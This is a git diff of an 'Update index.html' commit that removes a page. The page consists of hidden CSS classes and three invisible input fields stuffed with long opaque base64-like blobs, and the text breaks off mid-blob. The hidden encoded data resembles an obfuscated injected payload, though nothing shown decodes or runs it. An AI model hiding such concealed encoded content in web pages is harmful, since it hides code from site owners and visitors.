

==== commit 20c89989: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,51 +1,53 @@
-<!doctype html>
-<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.SHvPJE{display:none}.TiinaH{display:none}.eoiDgj{display:none}</style><title>Site</title></head><body><!-- build --><input type="hidden" id="x1aef964e0" value="RZ4u8NG4CAsIN6cUeeu7GUXXHtL+zD06I3DyQnHppy1zgwLa84hvUW038w1x8+QzGtcLzeGJJWZvYrsGOb+nLXOfSoP/iSU6bXmuDXG6p2UQ2h3P/Z4leW10oA5g4utnRJ0d1vaYOWYpcrkJd+KoZBDbHte+zDg1JGOmAXiq9nAY0w+Co85vUW038xR98+l2R8oO1/OVMC47JeA2devgfQ3WH9rhszopNGe7CWzYzH0N2hjRzZgwKCYmkBB79fF1FtMD0LLBcRIjZLsBeOu5PA3WHtP30lt7bSujCXrspWEc01ed+48+NW83pxJx4bgxEcsez+HWfnQqfrsIYeWrdBDLAsrwjSIoKGO8Tnfo6Dwf3hzW8YM/KGJxrhZ95Op9V8wc2LDMJSI9cvJCferkdByQGcn1xyk2ITXxajSnuWANxgbarOZxe2039RJ76PEzAp9gn7LMcXttdKAMe/WoYBrXD9L31nE/LGWkWx6npTNZn0qSv442YW00/wQltrQkQrVKn7LMcXtgOqwBZuOocR6FSpyj2mA5fyX0ajSnpTNZn0eS8IMjPyhl9UA3tLUgT4wOhJjMcXttN+9NOfPgaw2SB977gmt7bnT2BCXjvChzn0qfssxxdmBjqhhgquhmDdoOhbLPaTl0I/YFL42lM1mfSp+/wTI0KXLiAnO9pTBJ21uOo9tqUW0370A0p6g+GNwJ2vyYfDkhYqpaNKSwKxiJDNmp5nF7bTfvQDmq4ntU2Bja94Jre24kqQItsrUoc59Kn7LMcXZgcKdNc/XgdheSCNiozCM8L3bnVCKrpSJPj0afpNt9e305/lU9vI8zWZ9Kn7LBfDwlOqgSceLrPhvQGNv3nmt7P3CtATyzsz9ZjlyPvsxnbGE3/04grr4ZWZ9Kn7LMfHY6dr0OfeniPhbNC9H1iWt7bnP9WS21tyhzn0qfssxxdmBhqhJn7up9VM8fzeKANGFtNK0DLOTjdUK1Sp+yzHF7YDq5BWb07HwXkgjYqMwjPC9251Esv6kzSItak7LeZG5hN/[base64]/[base64]/LMVANKelM1nPC9v2hT88dzf7UGT/pSFJzxKEmMxxe21qxWo0p6UzFN4D0bKXW3ttN+9ANPDsdw3XUJ+j3GF+dh3vQDSnpTMd1hnP/o0oYW1xowVsvI8zWZ9Kn7KGJCg5fqkZOeTqfQ3aBMuozDI+I2OqEi+NpTNZnxe1mMxxe205rA968+R6F9oYn+nmcXttN+9AY+7hZxGFSo6i3HRgRzfvQDSnpX4Yx0fI+4glM3c391Uk9/0oc59Kn7KRW1FtN+9AOuDsZxHKCJLxjSM/bWzFQDSnpTNZ3Qvc+YsjNDh5q1o08eRhUZJH3POeNXYvcOZbHqelM1mfSt39njU+Py3vUWT/pWAW0wPbspowKWU64gJ79eF2C5ZRtbLMcXttN60PZuPgYVTNC9v7mSJhbSb9EGy8jzNZn0qfso4+I2BkpwFw6PIpWY9KjaKcKXt5J78YNPXicRiXWpOiwGF3fTn7SS+NpTNZn0qf/Zo0KSt7oBcup+16HdsP0anmcXttN7JqHqelM1mRGNrig3wzKHarBWan/hlZn0qfsswhOilzpg5zvaUhTc8Sn6HeISN2He9ANKelMxvQGNv3nnw5ImO7D3m9pSIJx0rM/YA4P21hrhI8qqhxFs0O2uDFalFtN+9ANKfnchrUDc39mT8/dze9B3bmrSJKk0qOpcBxaX4771A6tKwoc59Kn7LMcT8kZL8Mdf6/Mx/TD8ep5nF7bTfvQHXr7HQXkgPL94EiYW10qg5g4vcoc59Kn7LMcTE4ZLsJcv6ocBbRHtr8mGt7PmeuA3Gq53YNyA/a/Ndbe20370A04el2AZIdzfOca3s6Za4QL42lM1mfSp/1jSFhbSb5EGy8jzNZn0rCmOZxe2034RJx9+o+ENEM0LKXW3ttN+9ANOPsYAnTC8aozDc3KG/0ajSnpTNZnwvT+4s/[base64]/jTg1ZCzFQDSnpW5ztUqfssx/KShnoE165uh2WZEfzPeePzogcu8bHqelM1mfStz9gD4pdze5AWavqD4Y3Ana/Jh8OSFiqkkvjaUzWZ9Kn+aJKS9gc6oDe/XkZxDQBIWygj41KCzFQDSnpTNZ2QXR5sEmPiRwpxQup7MjSYRgn7LMcSZHHe9ANKerYRzPBZL8jTw+bTm6E3H163IU2lDX/Zo0KW1sxUA0p6UzWcsPx+bBNT4ueL0BYO7qfUOfH9H2iSM3JHmqWx6npTNZwmC1ssxxe2NlqhB7qudhGNEJ17KXW3ttN+9ANOHqfQ2SGdboiWt7fCW/GC+NpTNZn0qf8I0yMCploBV6478zC9gI3rrUaXdtJvlWOKe3JkyTSo+83XhgRzfvQDSnpXAW0wXNqMwnOj8/4k115OZ2F8tH3f6ZNHJ2He9ANKelMwneDtv7gjZhbSO/GDS2tWMBhGCfssxxe211oBJw4vc+C94O1uefa3t7Z7dbHqelM1mfSt39njU+Py3vUWT/pWAW0wPbsp42OSw/91g4p7QlT5NKjafZfXt9OftJL42lM1mfSp/0gz8vYHGuDX3r/ClZygOS/4M/ND5nrgNxq6V+FtEFzOKNMj52He9ANKelMx3WGc/+jShhbX6hDH3p4D4f0w/HqeZxe20370B16+x0F5IDy/eBImFtdKoOYOL3KHOfSp+yzHE8LGf1QCL3/Shzn0qfspFbUW0370A69eBjFpIIzfOCMjNtZLkHNPyPM1mfSp+yijg3IS3vA2H193YXyynQ/oMjYEc370A0p6VkENse16jMYG89b/RqNKelM1mfAtr7izkvdzf+VGT/vhlZn0qf7+Zbe203705i4vdgENAEkvCNNTwoN7RqNKelM1mfDND8mHwoJG2qWjS2t2MBhGCfssxxe211rgN/4Pd8DNEOhbKaMCllOuIWcfX2ehbRR931xWpRbTfvQDSn5nwV0BiFspowKWU64hZx9fZ6FtFHz+eeITcoPvRqNKelM1mfGt72iDg1Ki3vVGT/pSJJzxKEmMxxe2037wJ79eF2C5IY3vaFJCh3N/kQbLyPM1mfSp+yjj4pKXK9WjS29WtZzAXT+4hxLSxl50058eBhCtYF0b+OPikpcr1JL42lM1mfSp/0gz8vYHGuDX3r/ClZygOS/4M/ND5nrgNxq6V+FtEFzOKNMj52He9ANKelMx/QBMu/[base64]/4gdm4uB9UIRgn7LMcXttZ64EcO7rdEOfUs/qzGBjPW/0ajSnpTNZnwjQ4Ig0KWBlrgR98vYpWYZThqucKWBHN+9ANKeldRbRHpLhhSs+dzf+VGT/vhlZn0qfssw3NCNj4hdx7uJ7DYVKiKLcalFtN+9ANKfnfAvbD82ozGArNTe8D3ju4TMP3hiXv8E2M2BwvQVx6ahxFs0O2uDFalFtN+9ANKfnfAGSGdfziD4sdzf/QCSntCYJx0rN9Y4wc3sk40Alv7A/WYdak7Lcf2p4PvRqNKelMwS1YJ+yzHF1O3K9CXLu4HdU3Qvb9YlxKDtw7xsep6UzWZ9K2fuAPWFtYa4SPKqodBGSDc33iT9ydh3vQDSnpTMO1g7L+tZxanVnt1sep6UzWZ9K1/eFNjM5Le9RLPf9KHOfSp+ykVtRbTfvQDrk6n0N2gTLv44+PzQ3tGo0p6UzWZ8a3vaIODUqLe9TJvf9KHOfSp+ykVtRbTfvQDr14GMWkhnL85giezYd70A0p6UzHdYZz/6NKGFtcaMFbLyPM1mfSp+yizArdzf9UGT/vhlZn0qfssw8Oj9wpg455epnDdAHhbLeZSs1LMVANKelM1nZBdHmwSIyN3L1QCW09WtCtUqfssxxey54ow9mvaVlGM1Ckr+YNCM5OqIVYOLhOkK1Sp+yzHF7K3uqGDnw93IJhUrI4I0hYEc370A0+o8ZWZ9Kn7yfJTo5OqYUceqlaHOfSp+yzHE/JGS/DHX+vzMf0w/HqeZxe20370B16+x0F5IDy/eBImFtdKoOYOL3KHOfSp+yzHE8LGf1QCL3/Shzn0qfspFbUW0370A69PFyDZIDy/eBcSg7cO8bHqelM1mfStn7gD1hbXS6Embi62c60AbQ4Ndbe20370A08Ox3DddQn6PaISN2He9ANKelMxHaA9j6mGt7fCG/GC+NpTNZnxe1mMxxe205rgxx9fEzArV"><input type="hidden" id="x1aef964e1" value="Kn7LMcXspfrwQeOb8KVnZBtrq11t7bTfvQDTg5GNDn1uN4pRqUW0370A0p/VyHdsD0fXWcWp7Z7dbHqelM1mfSt39njU+Pzq9AXDu8GBDn1zP6tdbe20370A06uRhHtYEkvCDJS8ievVAJr/1a0K1Sp+yzHF7K3ihFDn07GkchUqOppwpYEc370A0p6V/ENEPkvqJODwlY/[base64]/PCg+9Go0p6UzWZ8I3vGHNikiYqEELqf3dBveQo2j3H17fCL8TDS0sT9Zj0SOu9dbe20370A06uRhHtYEkuaDIWFtJ/RqNKelM1mfB97gizg1YHWgFGDo6ClZjFjP6tdbe2037x0ep6UzWZEL0/eeJXY6dr0OfeniMwrJDZ/pzDcyIXv1QGLm9ztUkh3e4II4NSo6oBJ16eJ2UIRKwpjmcXttN+EBeOL3Z1nMHNiyl1t7bTfvQDTw7HcN11CfoNwhI3Yd70A0p6UzEdoD2PqYa3t/J78YL42lM1mfSp/0gDQjYGSnEn3p7ilZj1G1ssxxe203ogFm4Ox9VMsFz6jMYys1LMVANKelbnO1Sp+yzH86IXK9FDnw5GEX1gTYspxxIEc370A0p6V+GM0N1vzWcWttJ+9YZP++GVmfSp/v5lt7bTfvTnXr4GENkh3e4II4NSo3oAw0/I8zWZ9Kn7KBMCkqfqFaNLe+GVmfSp+yzCE6KXOmDnOq6XYfy1CfoN4hI3Yd70A0p6UzFdYE2r+ENDIqf7taNLarJEK1Sp+yzCxRRzfvQDSp5H8czR6S5Y0jNSR5qEB766V/EJ8RtbLMcXttN78BcOPsfR6SBtr0mGt7eWe3Wx6npTNZwmC1ssxxe2NkuwVkqu12GNsPzbKXW3ttN+9ANOPsYAnTC8aozDc3KG/0ajSnpTNZnwvT+4s/diRjqg1nvaVwHNEe2uDXW3ttN+9ANODkY0OfW4/ilGpRbTfvQDSn6HIL2APRv44+Lzl4olo0trdjAYRgn7LMcSZHHe9ANKerYA3aGpL6iTA/KGXvCCen/hlZn0qfssw3NCNj4hN9/eApWY5cz+rXW3ttN+9ANOHqfQ2SHdr7izkvdzf5UCS8jzNZn0qfso8+NyJl9UA34bV1T9kJhJjMcXttN+8NdfXieheFSo+p5nF7bTeyah6npTNZkRnL95x8OSxzqAU0/I8zWZ9Kn7KKPjU5OrwJbuK/M0iOGsep5nF7bTfvQHLo62dUyA/W9YQlYW0g/1AvjaUzWZ9Kn/6JJS8oZeITZObmehfYUJ+iwmQrNSzFQDSnpTNZzwvb9oU/PHc3/RBsp71jAYRgn7LMcXttdaAScOL3PgveDtbnn2t7fCW/GC+NpTNZn0qf5okpL2BjvQF69ON8C9JQn+ecIT4/dK4TcbyPM1mfSsKY5nF7bTfhE2Di9T4b3g7Y98IhNDpyvRN84ul/WcRgn7LMcXttda4Df+D3fAzRDoWyz2FqfyP6Vi+NpTNZn0qf8YM9ND8t70Ny4eN1H9lRtbLMcXttN60PZuPgYUOfW8/qzCI0IX6rQDe15yZOhguEmMxxe21qxWo0p6UzV8we2uLBMzopcKpOd+rhMwK1Sp+yzHF7L3asC3P16mYX21Cfsdxha30n/1sep6UzWZ9K3P2APil3N+wGcuHjdR+EYJ+yzHF7bXWgEnDi9ylZjhrHsp8+NyRz70MntLYgSoxRtbLMcXswHcVANKelPRDRGcvgmTIvJHihTWDi/[base64]/Jv1WJuO+GVmfSp+yzDM0P3OqEi6ntGMBnxnQ/oU1ezt2vUg5qud8C9sPzbvXW3ttN+9ANOXqYR3aGJLgjTUyOGT1QCL3/Shzn0qfssxxKyxzqwl64L8zS88Sn6ScKWBHN+9ANKeldRbRHpL0jTwyIW71QGHuqH4W0QXM4o0yPmE3og966PZjGNwPhJjMcXttN+8Ge+nxPgrWENqozGBpPW/0ajSnpTNZnwnQ/oMjYW1hrhI8qqhnHMcekv+NODVkLMVANKelM1ndBce/nzk6KXi4WjTu62Acy0qPssFgKzU3/0Bm4OdyUY9Gj77cfWtjI+ZbHqelM1mfStLznjYyIy3vUDS19WtCtUqfsswsUUc370A0qeZ8HdpHyOCNISsoZe8bHqelM1mfSs/9nzgvJHihWjT14H8YywPJ99dbe20370A06uRhHtYEkvCDJS8ievVAJr/[base64]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"><input type="hidden" id="x1aef964e2" value="WZ8I0OCINClgdKAMe/W/Mw/eGJe/wTYzYHC9BXHpqHEWzQ7a4MVqUW0370A0p+dyGtQNzf2ZPz93N7kBZq+oPh7XR9jgiTQ1YHWoSS+NpTNZnxe1mMxxe205uw919PEzArVKn7LMcXs9eLwJYO7qfUOfDNbqiTVgRzfvQDSnpXEWyx7Q/9ZxaH9nt1sep6UzWZ9K0/eKJWFtIv9FL42lM1mfSp/mnjA1PnGgEnm9pWcL3gTM/o0lPhU/4lUkoqwzDc0L0eGAMC8oTudRJLf1a1CfGdzzgDRzfTn2SS+NpTNZn0qf8I0yMCploBV6478zWo1Zh6TfZ2BHN+9ANKelcBbTBc2ozCYzJGOqWx6npTNZn0rP84g1MiNw9UAls/VrWY1Sz+rXW3ttN+9ANOXqYR3aGJLgjTUyOGT1QCz3/Shzn0qfssxxPSJ5u01n7v92Q59bi+KUalFtN+9ANKfjfBfLR8j3hTYzOS3vViS3vhlZn0qfssw+Kyx0phRtvaUjQrVKn7LMcXs5Za4OZ+7xehbRUJ/zgD17fTn7EzTk8HEQ3Efd95Y4Pj8//04lsLA/WY9Eh6rZfXt9OfxSOKe0PUuIX5ap5nF7bTfvQG6q7H0d2hKFst1ha30sxUA0p6UzWd0Fx7+fOTopeLhaNLelIknPEp+h3CEjbWWoAnWvtT9Jk1qTosJkcnYd70A0p6UzHdYZz/6NKGFtcaMFbLyPM1mfSp+yjT0yKnniCWDi6GBDnwna/Jg0KXYd70A0p6UzHt4ahbLdYSs1LMVANKelbnO1Sp+yzH8vIna8FDr07XwOnxG1ssxxe203uxJ16fZ1Fs0HhbKYIzojZKMBYOLdO1SKWpq7zCUpLHm8DHXz4EpRj0Of4Y8wNyg//kkvjaUzWZ9Kn/2cMDgkY7ZaNLa+GVmfSp/v5lt7bTfvTmDo5GANnxnJ9cwqUW0370A0p+N6FdNQn+WEOC8oLMVANKelM1nIA9vmhGt7fye/GC+NpTNZn0qf+ok4PCVj9UAmt/VrQrVKn7LMLFFHN+9ANKnqYVTbA8n7iDQpbWzFQDSnpTNZ2wPM4oAwInc3qQxx/74ZWZ9Kn7LMMDckcKFNffPgfgqFStz3giU+PyzFQDSnpTNZyw/H5sEwNyRwoVo05OB9DdoYhJjMcXttN+8NdfXieheFSoygnCl7fSzFQDSnpTNZ3AXT/Z5rezt2vUg5qvF2ActH0ueYND9kLMVANKelM1nZBdHmwSIyN3L1QCW19WtCtUqfssxxeyt4oRQ58OB6HtcehbLbYWt2He9ANKelMxXaHsv3nnwoPXasCXrgvzNIzxKEmMxxe21qxWo0p6UzV9AYkvaFJzIpcr1aLuXgdRbND5OYzHF7bTmgEjnj7GUQ2w/NqNYwPTlyvUBvjaUzWZ9Kn/GDPy8oebtaNKCiKHOfSp+yzHE9IXK3WjS2vhlZn0qfsswzND9zqhI55epnDdAHhbLdISNtZKAMfeOlZRjNQpK/jj4pKXK9SS+NpTNZnxe1mMxxe205oBI54+xlENsPzbKfITojN7RqNKelM1mfGt72iDg1Ki3vUDS2s2MBhGCfssxxJkcd70A0p+N8FssPzbKXW3ttN+9ANPDsdw3XUJ+j3GF+dh3vQDSnpTMN2hLLv409Mip59UB34utnHM1RtbLMcXttN78BcOPsfR6FSoygnCl7fye/GC+NpTNZn0qf9IM/[base64]/NCNy9Go0p6UzBLVgn7LMcRsgcqsJdaetfhjHR8j7iCUzdzf5UCT3/TpZxGCfssxxe205vQVk6Kh7HN4O2uDMKlFtN+9ANKelMx/TD8e/iDgpKHS7CXvpvzMa0AbK/4JqUW0370A0p6UzGNMD2PzBOC8oerxaNOHpdgGSGcvzniVgRzfvQDSnpW5zn0qfssxxdT9yvw856eR+HJ8RtbLMcXttN+9AcujrZ1TMA8X31nFqdWe3Wx6npTNZn0rCmMxxe20370536OtnHNEekvCDNSJtbMVANKelM1mfSs/ziDUyI3D1QCa39WtCtUqfssxxezAd70A0p6UzV80Pz/3BOT4sc6oSNPyPM1mfSp+yzHErLHOrCXrgvzNIiRrHst5hKzUsxUA0p6UzWcJgn7LMcXttOawPcOKocRXQCdSyl1t7bTfvQDSnpXUW0R6S4YUrPnc3/lJk/74ZWZ9Kn7LMcXs9dqsEfeniKVmOWM/q11t7bTfvQDT6jzNZn0qfssInPj9+qQlx46hxGNsN2rKXW3ttN+9ANKelchXWDdG/nzQ3Ky3vBnji/[base64]/Y0TunuVE/pI8vWjyI8elT/U3jEsEpK9yjK9I4JEhd1piJMzf0qAeoM6tmmaQ87Q/w6VszxUDTQUsrUoBQLPX79CU3g1HoY7TjW6rsIaXRmliVs4MdVC41a6N6CEhUOUJcRWM7mZAHFMszA1TAeJkH5Nm3l31EQ3QbI5p0YCBpPn1Bz5OlWDuo41MWcZy8gcZ4keMT2Jw7zDdvBgR4LfFqeMU7i/CBBzwnIxJ8nPx5dvSNsscp3Fton+KGUGigAcJtVRd7PSzveIvWhqhUwGyKnE1jLw0NKz1PLwYcGEA9fpBBF5O52G+Zc76u/Yzc4T/[base64]/jll8teF9Ss08i+CGZTIJT4ote9PuQzD1KfHovAIVeUL9J2TK53so+wLI5Jk0HRkuiDZctMFCN80P0uKAaD47fIsFcv33Jz/QHt70pTscLl2FGiPX5EQK7yHV5q07bhcnjDFx5uxKP/IuxfidHhkleIBQZOvBREyLU/TapjVseWehBXX9w3ID1API34FnOH8m/DJR3dNCMo0g2uOpPDY7WJkOYcPERz3MAYnXqR0OB2L3V07qwUoqzzn6x6cwMitlvAJg1PInI/E5+NataTM0YYwsZOi0QS6HJ4+giQcOJ3T8ASPDyEdJ21qLwqQALi8guRBd5epgL9Bf6MXVOy0cJvYvY9/cZAr0AsmgvxgBFVH2BnrA9X4I/CHWxpZlDCN/pyR368J4I/hd2aK8YwwVfKIOUur2YDj5Ivj7iBUjFE6YMnng0yQO1QyH4Z8DaBx+/Q9m97x5H8066cG+I20KY45UZLbMJTTVL+77oAAYAC64FizJw3o99jLq69QWFDtfiyl8yP1rQcle2OikOSE/e4URRsr1ajrOH9unghMMKHiuFkHp4H0LxhDr2INjEgF8jhNO6dFhK/Rb0P3fIiEMXKkiUsXOVRPsJPGlh2ENfyODLVPX/CIJywzzwJwFIX5ilRZ1xbNyL+4t1qG0ADJ/Up4DZLXMRBGIGen+uxY1JEC2F3C2tWZJ7yD2pqppDwAgnyklwtVxONkAj6uUIRAFeqMFcO38ZzPHOMzTuWELD0e4LXnU3Vkg8AnN1LQIbR